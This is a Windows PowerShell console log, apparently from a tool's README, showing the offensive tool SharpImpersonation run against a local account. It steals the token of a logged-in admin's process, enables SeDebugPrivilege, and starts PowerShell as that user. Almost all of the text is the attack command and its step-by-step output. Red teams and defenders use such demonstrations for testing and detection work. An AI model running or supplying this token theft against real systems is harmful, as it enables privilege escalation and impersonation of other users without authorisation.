 PS C:\temp> .\SharpImpersonation.exe user:DESKTOP-1HRU06T\ClientAdmin binary:"powershell.exe whoami;pause"
SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] Username given, checking processes
GetTokenInformation: 5
[+] Found process for user DESKTOP-1HRU06T\ClientAdmin with PID: 744
[*] Adjusting Token Privilege
SeDebugPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Changing WINSTA/Desktop permissions for the target user: DESKTOP-1HRU06T\ClientAdmin
[*] Setting Permission for : DESKTOP-1HRU06T\ClientAdmin
[*] Stealing token from ProcID: 744 to start binary: powershell.exe whoami;pause
[+] Recieved Handle for:  (744)
[+] Process Handle: 0x0320
[+] Primary Token Handle: 0x0324
[+] Duplicate Token Handle: 0x0320
[*] Adjusting Token Privilege
SeAuditPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeAuditPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] CreateProcessWithTokenW
Starting C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe with arguments whoami;pause
Directory: C:\temp
Tried starting process, return value is True
[+] Created process: 4900
[+] Created thread: 4768
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
desktop-1hru06t\clientadmin
Press Enter to continue...: